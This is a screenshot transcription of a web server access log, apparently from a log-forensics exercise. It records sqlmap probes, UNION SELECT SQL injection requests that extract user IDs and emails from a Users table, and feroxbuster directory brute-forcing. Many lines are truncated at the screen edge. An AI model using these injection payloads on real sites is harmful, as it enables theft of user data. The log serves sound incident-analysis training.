 1 2 3 4 0:25
~/Downloads/access.log [Read Only] - Mousepad
File Edit Search View Document Help
sqlmap.org)"
625 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20ORDER%20BY%201--%20TAan HTTP/1.1" 20
sqlmap.org)"
626 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20ORDER%20BY%201--%20LbNt HTTP/1.
(http://sqlmap.org)"
627 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20ORDER%20BY%201--%20ivGK HTTP/1.1"
sqlmap.org)"
628 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:58 +0000] "GET /rest/products/search?q=%27))
%20UNION%20SELECT%20%271%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM
5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
629 ::ffff:192.168.10.5 - - [11/Apr/2021:09:30:00 +0000] "GET /rest/products/search?q=%27))
%20UNION%20SELECT%20%271%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM
5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
630 ::ffff:192.168.10.5 - - [11/Apr/2021:09:31:04 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20emai
%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11;
Firefox/78.0"
631 ::ffff:192.168.10.5 - - [11/Apr/2021:09:32:51 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20emai
%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 3742 "-" "curl/7.74.0"
632 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /a54372a1404141fe8842ae5c029a00e3 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
633 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /3e72ead66df04ca5bff7c9b741883cfbd3044c03e5114f7589804da12c36e5bafa6807b272cf4288ae1316f157b1fab2 HTTP/
1.1" 200 1924 "-" "feroxbuster/2.2.1"
634 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /api HTTP/1.1" 500 - "-" "feroxbuster/2.2.1"
635 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /administartion HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
636 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /login HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
637 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /admin HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
638 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /backup HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
639 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /promotion HTTP/1.1" 200 6586 "-" "feroxbuster/2.2.1"
640 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /ftp HTTP/1.1" 200 4852 "-" "feroxbuster/2.2.1"
641 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:40 +0000] "GET /ftp/www-data.bak HTTP/1.1" 403 300 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
78.0"
642 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:43 +0000] "GET /ftp/coupons_2013.md.bak HTTP/1.1" 403 78965 "-" ""Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0"
643 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:45 +0000] "GET /favicon.ico HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
644 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:49 +0000] "GET /favicon.ico HTTP/1.1" - - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
645 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:52 +0000] "GET /favicon.ico HTTP/1.1" - - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
Undo Ctrl+Z
Redo Ctrl+Y
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Paste Special
Delete Selection Delete
Delete Line Shift+Ctrl+Delete
Select All Ctrl+A
Convert
Move
Duplicate Line / Selection
Increase Indent Ctrl+I
Decrease Indent Ctrl+U